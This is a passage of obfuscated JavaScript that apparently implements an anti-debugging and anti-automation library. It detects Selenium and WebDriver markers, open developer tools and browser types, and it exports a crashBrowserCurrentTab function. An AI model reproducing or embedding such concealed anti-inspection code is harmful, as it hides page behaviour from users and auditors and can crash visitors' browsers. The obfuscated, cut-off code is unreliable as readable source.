_0x1daab2;switch(_0x2b6417=0x1982+-0x4b6*0x1+-0x14cc,_0x1daab2&&(_0x39e94c=[_0x5384f6['fsLoU'](-0x235a+0x17*-0x175+0x44df,_0x39e94c[-0x94a+-0x18f9*-0x1+-0xfaf]),_0x1daab2['value']]),_0x39e94c[0x1fd7+-0x11fc+-0xddb]){case 0x595+0x1*0x172a+-0xb*0x29d:case-0x3*-0x8fa+0x1077+-0x2b64:_0x1daab2=_0x39e94c;break;case-0x269a+0x111d+-0x16f*-0xf:var _0x2fc1a2={};_0x2fc1a2[_0x808ea8(0x2f1,0x146,0x344,0x191)]=_0x39e94c[-0x1087+-0x3c8*0xa+0x2*0x1b2c],_0x2fc1a2['done']=!(0x52*0x32+0x133*-0x7+-0x79e);return _0x594141['label']++,_0x2fc1a2;case 0x813+-0x4e6*-0x1+-0xcf4:_0x594141[_0x808ea8(0x93,0xde,0xee,0xd9)]++,_0x2b6417=_0x39e94c[-0x22ba+-0x1*-0x20f2+0x1c9],_0x39e94c=[-0x1*-0x1341+-0x51b*-0x3+-0x2292];continue;case 0xd*-0x161+-0xe58+0xd*0x27c:_0x39e94c=_0x594141['ops']['pop'](),_0x594141['trys']['pop']();continue;default:if(!(_0x1daab2=(_0x1daab2=_0x594141[_0x808ea8(0x251,0x20d,0x139,0x101)])[_0x808ea8(0x155,-0x181,-0x1e0,0x33)]>0x148f+0x307*-0x5+0x56c*-0x1&&_0x1daab2[_0x1daab2['length']-(-0x1294+0x161e+-0x389)])&&(_0x5384f6['XPtsa'](-0x108*-0x15+-0x9*0x16e+-0x8c4,_0x39e94c[0x3*-0x7b9+-0x1*0x1e5+0xc88*0x2])||-0x4f0*-0x3+-0x859*-0x3+0x1*-0x27d9===_0x39e94c[0x18da+0x3*-0x841+-0x17])){_0x594141=-0x4e6+0xe33+0x1*-0x94d;continue;}if(0x1*-0xb19+-0x15e4*0x1+0x2*0x1080===_0x39e94c[0x94*0x4+-0x2195+0x1*0x1f45]&&(!_0x1daab2||_0x5384f6['FplrK'](_0x39e94c[0x313*0x6+-0x170e*-0x1+-0x297f],_0x1daab2[-0x2*0xa7+-0x1*0x1219+0x1*0x1367])&&_0x39e94c[0x8bf+-0xabc+0x1fe]<_0x1daab2[-0xb3f+0x24e*-0x3+-0x916*-0x2])){_0x594141['label']=_0x39e94c[-0x95*0x2e+-0x6d2+0x3*0xb33];break;}if(_0x5384f6[_0x808ea8(0x180,0x1ca,0x42e,0x243)](0x3*-0x89a+-0x2*-0x1f3+0x15ee,_0x39e94c[-0x35a+-0x81e+0x8*0x16f])&&_0x594141[_0x808ea8(-0xfe,0x120,-0x2,0xd9)]<_0x1daab2[0xfd*0x18+0x5*0x43a+-0x10b*0x2b]){_0x594141['label']=_0x1daab2[0x417+0x1*0xc9b+-0x1*0x10b1],_0x1daab2=_0x39e94c;break;}if(_0x1daab2&&_0x594141[_0x808ea8(0x301,0x29a,-0x11e,0xd9)]<_0x1daab2[0x100f+0x1085+0x1*-0x2092]){_0x594141[_0x808ea8(-0x112,0x139,0x1c1,0xd9)]=_0x1daab2[-0x1d25+0x5*0x101+0x2*0xc11],_0x594141[_0x808ea8(-0x5f,0x23,0x17d,-0x27)][_0x808ea8(0x68,0x340,0x2fd,0x185)](_0x39e94c);break;}_0x1daab2[0xe7d*-0x1+0x751+0x72e]&&_0x594141[_0x808ea8(0xfd,-0xac,0x6f,-0x27)][_0x808ea8(-0xf8,-0x261,-0xdc,-0xf8)](),_0x594141['trys']['pop']();continue;}_0x39e94c=_0x31508b[_0x808ea8(-0x59,-0x4e,0x23f,0x5b)](_0x7c2b46,_0x594141);}catch(_0x5e4d0b){_0x39e94c=[0x9a7+0x1868+-0x2209,_0x5e4d0b],_0x2b6417=-0x1*0x1691+0xb*-0x23+-0x806*-0x3;}finally{_0x103410=_0x1daab2=0x1ae6+0x63b+-0x303*0xb;}if(0xa87*0x2+0x1*0x35e+-0x1*0x1867&_0x39e94c[0xf12+-0x153b+0x1*0x629])throw _0x39e94c[-0x12ca+0x235+0x1096];var _0x11ed25={};_0x11ed25['value']=_0x39e94c[-0x4*-0x557+-0x2164+0x16*0x8c]?_0x39e94c[-0x382+0x1179*-0x1+0x14fc]:void(-0xe62+-0x1*-0x81a+-0x192*-0x4);function _0x808ea8(_0x56fa4f,_0x55aa19,_0x2872ea,_0xc5db49){return _0x2033a3(_0x56fa4f,_0xc5db49- -0x4a0,_0x2872ea-0xdf,_0xc5db49-0x2d);}return _0x11ed25['done']=!(0x7d+-0x9dd+-0x4b0*-0x2),_0x11ed25;}([_0x2dc883,_0x460bff]);};}};function _0x5678bb(){return _0x52cc51['prnQY'](_0x52cc51['Suisl'],typeof self)?self:'undefined'!=typeof window?window:void(0xb15*0x1+-0x41b*0x6+-0x1*-0xd8d)!==_0xf93bf7?_0xf93bf7:this;}var _0x14ee39=!(-0x1*0x1751+-0x2d4+0x1a25),_0x2104d4=function(){var _0x55f8f5={};function _0x196ec2(_0x5524e3,_0x3ccf2e,_0x260b69,_0x233e40){return a0_0x1485(_0x233e40-0x2a9,_0x5524e3);}_0x55f8f5['evkst']='kQxQi',_0x55f8f5[_0x196ec2(0x858,0x8c5,0x6cc,0x758)]='EQwNm',_0x55f8f5['jcLnu']=function(_0x315a27,_0x1e21f2){return _0x315a27===_0x1e21f2;};var _0x1c41aa=_0x55f8f5;return _0x1fd0cb[_0x196ec2(0x722,0x53b,0x804,0x71b)](_0xd93222,this,void(0x1edf+-0x172d+-0x7b2),void(0x1cb1+0x154f+-0x3200),function(){var _0x251c6d={};_0x251c6d['FcMMn']=_0x1c41aa[_0x2f0440(0x54d,0x3d6,0x58a,0x4be)],_0x251c6d['oXZkc']=_0x1c41aa[_0x2f0440(0x7ae,0x629,0x5cc,0x692)],_0x251c6d[_0x2f0440(0x5f3,0x752,0x48d,0x518)]='vUXQJ',_0x251c6d['mWRnX']=_0x2f0440(0x47c,0x601,0x483,0x3ba),_0x251c6d['ShZZv']='__fxdriver'+'_evaluate';var _0x120b68=_0x251c6d;function _0x2f0440(_0x5971cb,_0x1dcd7a,_0xd00e5f,_0x566988){return _0x196ec2(_0x1dcd7a,_0x1dcd7a-0x1f0,_0xd00e5f-0x11a,_0x5971cb-0x56);}if(_0x1c41aa['jcLnu']('DhjiX',_0x2f0440(0x491,0x652,0x5b0,0x6a2))){var _0x4d5dbf;return _0x12b99e(this,function(_0x5a99ad){function _0x5d3397(_0x2795c9,_0x1e6427,_0x593135,_0x275123){return _0x2f0440(_0x593135- -0x433,_0x1e6427,_0x593135-0x9c,_0x275123-0xa1);}var _0x152488={};_0x152488[_0x5d3397(0x30,-0xa0,0x7d,-0x110)]=_0x120b68['mWRnX'],_0x152488[_0x5d3397(0x96,0x189,0xf3,0x80)]=_0x120b68['ShZZv'],_0x152488['jLMZg']='__selenium'+_0x5d3397(0x5e,0x2bc,0x103,0x17),_0x152488[_0x5d3397(-0x149,0x64,-0x41,-0x242)]=_0x5d3397(0xac,-0xba,0x104,0x2b7)+'r_script_f'+'unc',_0x152488[_0x5d3397(0x18b,0x6b,0xf2,0x173)]=_0x5d3397(0x2a1,0x207,0x39a,0x3dd),_0x152488['eYZTL']=function(_0x55d656,_0x404960){return _0x55d656<_0x404960;};var _0x47c7e6=_0x152488;switch(_0x5a99ad[_0x5d3397(0x227,-0xba,0x172,0x3a4)]){case 0x49*-0x61+-0x3*0x151+0x1f9c:if(_0x4d5dbf=!(0x2*-0x1071+0x14cb+0xc18),!navigator['brave'])return[-0x33a*-0x9+0x5fe+-0x2305,0x20b0+0x9c2+0x1537*-0x2];if(!navigator[_0x5d3397(-0x20,0x263,0x9c,-0x79)]['isBrave'])return[0xe42+-0x1*0x1f15+0x5*0x35e,-0xa21+-0x587*0x5+0x25c8];_0x5a99ad['label']=0x2668+0x141a+-0x11*0x371;case-0x4*0x78e+0x343*-0x8+0x3851:return _0x5a99ad['trys']['push']([0x15d9+0xda6+0x289*-0xe,-0x1602+-0x149*-0x1a+-0xb65*0x1,,-0x8b*0x35+-0x2*-0xfdd+-0x2ef]),[-0x65d*-0x1+-0x20b9+0x1a60,Promise['race']([navigator['brave']['isBrave'](),new Promise(function(_0x324efd){var _0x2faf2b={};_0x2faf2b['PEROy']=_0x120b68['FcMMn'];var _0x518823=_0x2faf2b;return setTimeout(function(){function _0xff80d1(_0xfc265d,_0x2b329b,_0x444747,_0x6d3208){return a0_0x1485(_0x6d3208-0x13b,_0xfc265d);}if(_0x518823[_0xff80d1(0x3b8,0x34c,0x494,0x3bd)]!==_0xff80d1(0x2d8,0x3c9,0x125,0x2ce))return _0x324efd(!(0xfb5+-0x92a+-0x68a));else _0x4e531f(_0xd620ca);},-0x148d*0x1+0x1d1e+-0x4a9*0x1);})])];case 0x18f4+0x1f3a*-0x1+0x648:return _0x4d5dbf=_0x5a99ad['sent'](),[0x7*0x147+0x8d4+0x11c2*-0x1,-0x14d5+-0xc17+0x20f0];case-0x313*0x2+0x21ee+-0x1bc5*0x1:return _0x5a99ad['sent'](),[-0x48b+-0x21c5+0x2653,0x188f+0xb3*-0x35+0xc84];case 0x1dc*0xd+0x1a82+0x32aa*-0x1:return _0x2104d4=function(){function _0x45883d(_0x43f774,_0x464913,_0x14c906,_0xfe96b1){return _0x5d3397(_0x43f774-0x51,_0x14c906,_0x43f774- -0xc3,_0xfe96b1-0x7d);}if(_0x120b68['oXZkc']!==_0x120b68['XFJJX'])return _0xd93222(this,void(0xd+-0x1462+0x1455),void(-0x8a7*-0x1+0x1dc0+0x57*-0x71),function(){return _0x12b99e(this,function(_0x4abd13){return[0x11*-0x19d+0x10dd+0xa92,_0x4d5dbf];});});else{for(var _0x437dcd=this['objHasAttr'](_0x4db448,[_0x45883d(0x1ad,0x293,0x2ff,-0x7c)+'IDE_Record'+'er',_0x47c7e6['egSKS'],'callSeleni'+'um'],!(0xc34+-0x20c5+0x1491)),_0x13e61f=this['objHasAttr'](_0xb740ee,['__driver_e'+'valuate','__webdrive'+'r_evaluate','__selenium'+'_evaluate',_0x47c7e6[_0x45883d(0x30,-0x33,-0x1f3,0x20c)],'__driver_u'+'nwrapped','__webdrive'+_0x45883d(0x1e7,0x197,0x2f9,0x262)+'d',_0x47c7e6['jLMZg'],'__fxdriver'+_0x45883d(0x40,-0x1b0,0x3b,-0x67),_0x47c7e6['xycjP'],'__webdrive'+'r_script_f'+'n'],!(0x11db+0x161*0xe+-0x2529)),_0x5ec0da=['selenium',_0x47c7e6['ocEHk'],'driver'],_0x44c622=!(0x1651+0x2321+-0x3971),_0x156af2=0x5d0+-0x242d+0x1e5d;_0x47c7e6['eYZTL'](_0x156af2,_0x5ec0da[_0x45883d(0x9,-0x180,-0xdd,0x62)]);_0x156af2++){var _0x5f1e18=_0x5ec0da[_0x156af2];_0x2d32ac['documentEl'+'ement']['getAttribu'+'te'](_0x5f1e18)&&(_0x44c622=!(0x67a*0x6+0x8f+-0x1*0x276b),this['errorList'][_0x45883d(0x15b,-0x55,0x2c0,0x36a)]('attr3:\x20['+_0x5f1e18+']:\x20true'));}var _0x4fee10=_0x4b02f1[_0x45883d(0x2c,-0x6d,0x172,-0x15)+_0x45883d(-0xb4,-0x249,-0x16a,-0x2d7)]&&_0x2c85bd['clientInfo'+_0x45883d(-0xb4,-0x178,0xfa,-0x19)]['webdriver']||_0x170328&&_0xe86ceb[_0x45883d(0x31,-0x1ed,-0xcc,-0x1dd)](_0x18835b,'webdriver')||_0x1e3f83['webdriver'];return _0x4fee10&&this['errorList'][_0x45883d(0x15b,0x144,-0x4d,0x2c0)]('[navigator'+'Driver\x20web'+'driver]:\x20t'+'rue'),_0x437dcd||_0x13e61f||_0x44c622||_0x4fee10;}},[-0x199*0x10+0x72f*0x5+-0xa59,_0x4d5dbf];}});}else{for(var _0xdf151=[],_0x30e850=0x1264+0x1f8d+-0x31f1;_0x30e850<arguments[_0x2f0440(0x4ff,0x4ab,0x4b5,0x6f2)];_0x30e850++)_0xdf151[_0x30e850]=arguments[_0x30e850];}});};}['call'](_0x2f9d57,_0x40ca79(0xd07+-0x223+0x7*-0x18d)));},function(_0xc9e25d,_0x46a57f,_0x3f6aca){'use strict';var _0x21cebc={'GiefB':'value','QVQeZ':function(_0x307754,_0x4cb166){return _0x307754(_0x4cb166);},'YDEkM':function(_0x59d728,_0x6c9b63){return _0x1ff50f['dMCof'](_0x59d728,_0x6c9b63);},'MItqz':_0x1ff50f['CvmpZ']};var _0x55ce73={};_0x55ce73['value']=!(-0x17ff+0x805*0x4+-0x815),(Object['defineProp'+_0x4bdcf9(0x543,0x30e,0x31c,0x1ce)](_0x46a57f,_0x1ff50f['ALADk'],_0x55ce73),_0x46a57f['addListene'+'r']=function(_0x298f34){_0x39d6ff['addListene'+'r'](_0x298f34);},_0x46a57f['removeList'+'ener']=function(_0x56da90){_0x39d6ff['removeList'+'ener'](_0x56da90);},_0x46a57f['isLaunch']=function(){var _0x388e60={'sCuBh':function(_0x1f65ad,_0x40e87b){return _0x1f65ad-_0x40e87b;},'VMwNp':function(_0x513cbe){return _0x516484['HLeLE'](_0x513cbe);}};function _0x16df23(_0x404c36,_0x2dd342,_0x18ad9c,_0x4b06f1){return _0x4bdcf9(_0x404c36-0xc3,_0x404c36- -0x227,_0x18ad9c-0xb0,_0x2dd342);}if(_0x516484[_0x16df23(0x120,0x33f,0x113,0xb2)]('vaZcQ',_0x516484['hclNU'])){_0x12efad()();var _0x30a55a=_0xe5a254[_0x16df23(0x13b,0x314,0x319,0x2f7)]();_0x41c7cc()(),_0x388e60['sCuBh'](_0x28e48a[_0x16df23(0x13b,0xd7,0x2aa,0x2d9)](),_0x30a55a)<0xead+0x1*0xf69+-0x1e11&&_0x3d99e0(_0x388e60['VMwNp'](_0x553620),0x2144+-0x2397+-0x1*-0x285);}else return _0x39d6ff['isLaunch']();},_0x46a57f['launch']=function(){_0x39d6ff['launch']();},_0x46a57f['stop']=function(){function _0x3dd091(_0x2a4e7d,_0xd8a96b,_0x8dcc62,_0xd6a5){return _0x4bdcf9(_0x2a4e7d-0xff,_0x2a4e7d- -0x374,_0x8dcc62-0x173,_0xd6a5);}if(_0x516484['yEbpm']!==_0x516484['oSBen'])_0x39d6ff[_0x3dd091(0x103,0xb6,-0x18,-0x10d)]();else for(var _0x3864a9=-0x138d+-0x54c+0x18d9*0x1;_0x3864a9<_0xf369f2[_0x3dd091(0xaa,0xba,0x6c,0x1ba)];_0x3864a9++){var _0x402959=_0x4f6e1e[_0x3864a9];_0x402959['enumerable']=_0x402959['enumerable']||!(0x1f90+-0xa9e+-0x14f1),_0x402959['configurab'+'le']=!(0xcb5*0x2+-0x21d+0x174d*-0x1),_0x21cebc['GiefB']in _0x402959&&(_0x402959['writable']=!(-0x7*-0x89+0x37d+-0x1cf*0x4)),_0x4fa49e['defineProp'+'erty'](_0x278478,_0x21cebc['QVQeZ'](_0x2b8b8c,_0x402959[_0x3dd091(0x21f,0x195,0x227,0x232)]),_0x402959);}},_0x46a57f['setDetectD'+'elay']=function(_0x59a647){_0x39d6ff['setDetectD'+'elay'](_0x59a647);});var _0x1def38=_0x1ff50f[_0x4bdcf9(0x5ae,0x717,0x929,0x8bc)](_0x3f6aca,-0x1d*-0x11b+-0x11fe+-0xe09),_0x488376=_0x3f6aca(0x1cdf+0x2401+-0x40d4);_0x3f6aca['d'](_0x46a57f,_0x4bdcf9(0x5ac,0x543,0x6f1,0x722)+'tector',function(){return _0x1def38['a'];}),_0x3f6aca['d'](_0x46a57f,'checkers',function(){return _0x488376;});var _0x115c7a=_0x3f6aca(0x1*-0x2f9+0x11*0xbc+-0x96c);_0x3f6aca['d'](_0x46a57f,'crashBrows'+'erCurrentT'+'ab',function(){return _0x115c7a['b'];}),_0x3f6aca['d'](_0x46a57f,_0x4bdcf9(0x5c1,0x61e,0x76c,0x4c8)+'er',function(){function _0x34d579(_0x5760ff,_0x19482e,_0x215bd9,_0x39ab98){return _0x4bdcf9(_0x5760ff-0x112,_0x19482e- -0x2e0,_0x215bd9-0x135,_0x39ab98);}if(_0x21cebc['YDEkM'](_0x34d579(0x13c,0x314,0x182,0x3a0),'Ulrgw'))_0x5ba7a9(_0x547145);else return _0x115c7a['a'];});var _0x291d4b=_0x3f6aca(0x6b6+-0x1d7d+0x1*0x16c9);_0x3f6aca['d'](_0x46a57f,_0x1ff50f['YbWob'],function(){return _0x291d4b['a'];});var _0x54f5f9=_0x3f6aca(0xf69+0xd72+-0x1cd8);_0x3f6aca['d'](_0x46a57f,'getGlobalT'+'his',function(){return _0x54f5f9['b'];}),_0x3f6aca['d'](_0x46a57f,'createElem'+'ent',function(){return _0x54f5f9['a'];}),_0x3f6aca['d'](_0x46a57f,_0x1ff50f['jQoda'],function(){return _0x54f5f9['c'];}),_0x3f6aca['d'](_0x46a57f,'isBrave',function(){return _0x54f5f9['d'];});var _0x15752b=_0x1ff50f['iKxPv'](_0x3f6aca,0xdbf+0x1423+-0x21ca);_0x3f6aca['d'](_0x46a57f,_0x1ff50f['pSlyi'],function(){return _0x15752b['a'];});var _0x48dc5f=_0x3f6aca(-0x1ba6+-0xcb*0x17+0x2de3);_0x3f6aca['d'](_0x46a57f,'userAgent',function(){return _0x48dc5f['i'];}),_0x3f6aca['d'](_0x46a57f,'isFirefox',function(){return _0x48dc5f['d'];}),_0x3f6aca['d'](_0x46a57f,_0x1ff50f['Cobnw'],function(){return _0x48dc5f['e'];}),_0x3f6aca['d'](_0x46a57f,'isEdge',function(){return _0x48dc5f['c'];}),_0x3f6aca['d'](_0x46a57f,'isWebkit',function(){return _0x48dc5f['h'];}),_0x3f6aca['d'](_0x46a57f,'isIqiyiApp',function(){return _0x48dc5f['f'];}),_0x3f6aca['d'](_0x46a57f,'isChrome',function(){return _0x48dc5f['b'];}),_0x3f6aca['d'](_0x46a57f,'isSafari',function(){return _0x48dc5f['g'];}),_0x3f6aca['d'](_0x46a57f,_0x4bdcf9(0x4b3,0x4b1,0x683,0x5b6),function(){return _0x48dc5f['a'];});var _0x394e9e=_0x1ff50f[_0x4bdcf9(0x7a5,0x5c9,0x6fe,0x576)](_0x3f6aca,0x105f+-0x1db*-0x5+-0x19a5);_0x3f6aca['d'](_0x46a57f,'log',function(){return _0x394e9e['b'];}),_0x3f6aca['d'](_0x46a57f,'table',function(){return _0x394e9e['c'];}),_0x3f6aca['d'](_0x46a57f,'clear',function(){return _0x394e9e['a'];});var _0x334374=_0x1ff50f[_0x4bdcf9(0x639,0x5c9,0x609,0x7f9)](_0x3f6aca,0x17d9+-0x139*0x17+0x44b);_0x3f6aca['d'](_0x46a57f,'isMac',function(){return _0x334374['d'];}),_0x3f6aca['d'](_0x46a57f,_0x1ff50f['kGqHA'],function(){return _0x334374['b'];}),_0x3f6aca['d'](_0x46a57f,_0x1ff50f['JOMyp'],function(){function _0x3a6bd0(_0x173f32,_0x252a30,_0x18fc23,_0x4e8e85){return _0x4bdcf9(_0x173f32-0xfe,_0x18fc23- -0x49c,_0x18fc23-0x10f,_0x4e8e85);}var _0xc643f0={'fRFWS':function(_0xa820e8,_0x45009e){return _0xa820e8(_0x45009e);}};if('pDHcl'!==_0x21cebc[_0x3a6bd0(0x2a,0x2e5,0x107,0x2d1)])_0xc643f0['fRFWS'](_0x4f4f82,_0x3f379b[_0x3a6bd0(0x21d,0x28,0x12c,-0x3d)](_0x595051));else return _0x334374['c'];}),_0x3f6aca['d'](_0x46a57f,'isAndroid',function(){return _0x334374['a'];}),_0x3f6aca['d'](_0x46a57f,_0x1ff50f['gWtLE'],function(){return _0x334374['e'];});var _0x2e99b3={};_0x2e99b3[_0x4bdcf9(0x817,0x693,0x737,0x823)]=[_0x488376['erudaCheck'+'er'],_0x488376['elementIdC'+'hecker'],_0x488376['devtoolsFo'+_0x4bdcf9(0x2d8,0x3d6,0x3f4,0x397)+_0x4bdcf9(0x32c,0x4ea,0x6d2,0x531)],_0x488376['performanc'+'eChecker'],_0x488376[_0x4bdcf9(0x701,0x67c,0x892,0x809)+'ecker']];var _0x39d6ff=new _0x1def38['a'](_0x2e99b3);function _0x4bdcf9(_0x1768e1,_0x1f3df8,_0x52c5ae,_0x54b074){return _0x118578(_0x1768e1-0x12d,_0x1f3df8- -0x82,_0x54b074,_0x54b074-0x14b);}_0x46a57f[_0x4bdcf9(0x532,0x719,0x8ba,0x53a)]=_0x39d6ff;},function(_0x35b018,_0x230481,_0x5034e1){'use strict';function _0xeeeb34(_0x4aa317,_0x4abcfb,_0x28a39c,_0x3e0bc3){return _0x118578(_0x4aa317-0x9,_0x28a39c-0x81,_0x3e0bc3,_0x3e0bc3-0x3c);}_0x5034e1['d'](_0x230481,'d',function(){return _0x4be437;}),_0x5034e1['d'](_0x230481,'b',function(){return _0x404707;}),_0x5034e1['d'](_0x230481,'c',function(){return _0x432723;}),_0x5034e1['d'](_0x230481,'a',function(){return _0x4f2259;}),_0x5034e1['d'](_0x230481,'e',function(){return _0x1f912c;});var _0xd4fc06=_0x1ff50f[_0xeeeb34(0x9d2,0x8ba,0x7b6,0x876)](_0x5034e1,-0x1abf*0x1+-0x9*-0x298+0x1*0x367),_0x4be437=/macintosh/i['test'](_0xd4fc06['i']),_0x404707=/ipad/i[_0xeeeb34(0x35a,0x4c0,0x420,0x306)](_0xd4fc06['i'])||_0x4be437&&navigator[_0xeeeb34(0x85b,0x843,0x702,0x932)+'ints']>0x74*0x7+-0xf84+-0xc59*-0x1,_0x432723=/iphone/i[_0xeeeb34(0x632,0x3de,0x420,0x55a)](_0xd4fc06['i']),_0x4f2259=/android/i['test'](_0xd4fc06['i']),_0x1f912c=/windows/i[_0xeeeb34(0x301,0x1fa,0x420,0x2b3)](_0xd4fc06['i']);},function(_0x415f3e,_0xa713a3,_0x2472d6){'use strict';_0xa713a3['a']=function(){function _0x199f0b(_0x1211b9,_0x40a95b,_0x1fd74f,_0x5030d6){return a0_0x1485(_0x5030d6-0x73,_0x1211b9);}return'undefined'!=typeof performance?performance['now']():Date[_0x199f0b(0x364,0x2da,-0x11,0x1b7)]();};},function(_0x5809e6,_0x242a10,_0x4c3168){'use strict';var _0x155192={};_0x155192['LzkfF']=function(_0x339cc6,_0xdc4180){return _0x339cc6===_0xdc4180;};var _0x50981b=_0x155192;_0x242a10['a']=function(){function _0x45b1b3(_0xd66809,_0x5c955f,_0x393a40,_0xf1def){return a0_0x1485(_0xd66809-0x235,_0x393a40);}return _0x50981b[_0x45b1b3(0x726,0x661,0x501,0x7e5)](null,_0xaef649)&&(_0xaef649=(function(){for(var _0x52d831=(function(){for(var _0x835f80={},_0x4ecf5b=0x701*-0x5+-0x1de8+0xb*0x5e7;_0x4ecf5b<-0x449*-0x3+0x16ca+-0x21b1;_0x4ecf5b++)_0x835f80[''['concat'](_0x4ecf5b)]=''['concat'](_0x4ecf5b);return _0x835f80;}()),_0x441fdf=[],_0x4c2794=0x2648+-0x48d*0x1+-0x21bb;_0x4c2794<0xf1*-0x13+0xb14*-0x1+0x1d29;_0x4c2794++)_0x441fdf['push'](_0x52d831);return _0x441fdf;}())),_0xaef649;};var _0xaef649=null;},function(_0xbda5a,_0x47c76c,_0x23ebe9){'use strict';var _0x19e4e6={'xTbNT':function(_0x5ad542,_0x3550a4){return _0x1ff50f['RrIXW'](_0x5ad542,_0x3550a4);},'KqHSN':function(_0x5a3fb9,_0x5030c2,_0x3bd6ab,_0x2814db,_0x3aadcb){return _0x5a3fb9(_0x5030c2,_0x3bd6ab,_0x2814db,_0x3aadcb);},'XZvsA':'isOpen'};_0x23ebe9['d'](_0x47c76c,'a',function(){return _0x5be83e;});var _0x5f2e53=_0x1ff50f['BKuEG'](_0x23ebe9,-0x6c*0x2e+-0x24a8+0x3810),_0x2e6810=this&&this['__awaiter']||function(_0x456a38,_0xc91acc,_0x5f32b3,_0x380d61){return new(_0x5f32b3||(_0x5f32b3=Promise))(function(_0x53e331,_0x232340){var _0x387d0={'AzfXI':function(_0x4b4996,_0xbe1299){return _0x4b4996===_0xbe1299;},'SQrcl':function(_0x1f08ef,_0x3a00dd){return _0x1f08ef(_0x3a00dd);}};function _0x58b863(_0xdf8131){function _0x329be1(_0x385803,_0x3a4bdf,_0x217f6c,_0x3c07ce){return a0_0x1485(_0x3c07ce- -0x1a7,_0x217f6c);}var _0x3f1b94={};_0x3f1b94[_0x329be1(0x2f4,0x532,0x400,0x344)]=function(_0x1ca60f,_0x21ae91){return _0x1ca60f-_0x21ae91;},_0x3f1b94['GneFw']=function(_0x440f37,_0x2a6442){return _0x440f37<_0x2a6442;};var _0x263903=_0x3f1b94;if(_0x387d0['AzfXI']('XMbfA','XMbfA'))try{_0x48bfd6(_0x380d61[_0x329be1(0x3b6,0x3ed,0x147,0x255)](_0xdf8131));}catch(_0x1afaf4){_0x232340(_0x1afaf4);}else{for(var _0x1b59bb=(-0x2446+-0x1813+0x3c5d)*_0x146ea6,_0x5a31d8=_0x263903[_0x329be1(0x174,0x52e,0x2c7,0x344)](_0x1b59bb,_0x5627f1['sigBytes']%_0x1b59bb),_0x5b0953=_0x5a31d8<<0x1b83+0x1*0x19a0+-0x350b|_0x5a31d8<<-0x16b3+0x1*-0x15ad+0x2c70|_0x5a31d8<<-0x371*-0x1+0x71b+-0x1*0xa84|_0x5a31d8,_0x2dfddc=[],_0x5d4be6=0x65*0x17+-0x42*0x55+0xcd7;_0x263903['GneFw'](_0x5d4be6,_0x5a31d8);_0x5d4be6+=0x80*0x8+-0xcf*0xb+0x4e9)_0x2dfddc['push'](_0x5b0953);var _0x3ec7d8=_0x1a5259['create'](_0x2dfddc,_0x5a31d8);_0x5d11a5['concat'](_0x3ec7d8);}}function _0x3959bb(_0x4efe88){function _0x43b5e1(_0x298a67,_0x19fa82,_0x4ff5ce,_0xb0e03d){return a0_0x1485(_0x19fa82-0x16e,_0x298a67);}try{_0x48bfd6(_0x380d61[_0x43b5e1(0x658,0x518,0x664,0x740)](_0x4efe88));}catch(_0xe6b338){_0x387d0['SQrcl'](_0x232340,_0xe6b338);}}function _0x48bfd6(_0x2d25f9){function _0x3972f3(_0x241e0e,_0x31ffba,_0x44b5ea,_0x134e25){return a0_0x1485(_0x134e25-0xb5,_0x31ffba);}_0x2d25f9['done']?_0x53e331(_0x2d25f9['value']):function(_0x1d5d0e){return _0x1d5d0e instanceof _0x5f32b3?_0x1d5d0e:new _0x5f32b3(function(_0x20acb7){_0x20acb7(_0x1d5d0e);});}(_0x2d25f9['value'])[_0x3972f3(0x3e9,0xfd,0x1a4,0x20d)](_0x58b863,_0x3959bb);}function _0x26b617(_0x3f2fa7,_0x486d24,_0x5262e7,_0x5c7a7f){return a0_0x1485(_0x486d24- -0x364,_0x5262e7);}_0x48bfd6((_0x380d61=_0x380d61['apply'](_0x456a38,_0xc91acc||[]))[_0x26b617(-0x19c,0x98,-0x43,-0x18c)]());});},_0xef3006=this&&this['__generato'+'r']||function(_0x14bac3,_0x342405){var _0xe25d97={};_0xe25d97['gxbdF']=_0x516484['WPuEf'],_0xe25d97[_0x450faa(0x252,0x2cf,0x1d1,0x183)]=_0x450faa(0x2d3,0x185,0x254,0x1cd),_0xe25d97['lcNgQ']='throw',_0xe25d97['VxiXx']=_0x450faa(0x388,0x349,0x37b,0x39a),_0xe25d97['kfKav']=function(_0x4ac56e,_0x4fed04){return _0x4ac56e<_0x4fed04;};function _0x450faa(_0x8afdf8,_0x41ba17,_0x85c11f,_0x112d90){return a0_0x1485(_0x8afdf8-0x187,_0x85c11f);}var _0xb7acae=_0xe25d97,_0x494344,_0x5d8556,_0x3a2646,_0x14e9d4,_0x55d936={'label':0x0,'sent':function(){function _0x207116(_0x1fe8f6,_0x56e1c5,_0x452122,_0x236031){return _0x450faa(_0x56e1c5- -0x369,_0x56e1c5-0x16d,_0x236031,_0x236031-0x1be);}if(_0x207116(0x30e,0x2be,0x4b7,0xd3)===_0xb7acae['gxbdF'])_0x6387a0(_0x117463);else{if(0x493+0x220a+0x7*-0x584&_0x3a2646[-0x12af+0xb*0x41+0x7f2*0x2])throw _0x3a2646[0x5*-0x2b9+0x1*0x1459+-0x1*0x6bb];return _0x3a2646[0xc+0xbd5+-0x4*0x2f8];}},'trys':[],'ops':[]};return _0x14e9d4={'next':_0x516484['pAaiG'](_0x401b61,-0x620+0xaaa+-0x48a),'throw':_0x516484['WzgRQ'](_0x401b61,0x515*0x3+0x8ab*-0x3+-0x5f*-0x1d),'return':_0x401b61(-0xf84+-0x1*0xc45+-0x1*-0x1bcb)},_0x516484['vLEwi'](_0x450faa(0x37b,0x384,0x384,0x301),typeof Symbol)&&(_0x14e9d4[Symbol['iterator']]=function(){return this;}),_0x14e9d4;function _0x401b61(_0x22141c){var _0x5ccefd={'lRvOe':_0xb7acae['lcNgQ'],'TRbli':_0xb7acae['VxiXx'],'WTNVH':function(_0x2313de,_0x1c5b7b){return _0xb7acae['kfKav'](_0x2313de,_0x1c5b7b);},'JmtKo':function(_0x156423,_0x482a93){return _0x156423===_0x482a93;},'PNTkC':function(_0x5b0d3e,_0x1a229c){return _0x5b0d3e===_0x1a229c;},'bomiT':'RzYVu'};return function(_0x463c97){var _0x373554={};_0x373554['kOyXP']=_0xb7acae['cmnMP'];var _0x3f15d5=_0x373554;return function(_0x4c8a5c){if(_0x494344)throw new 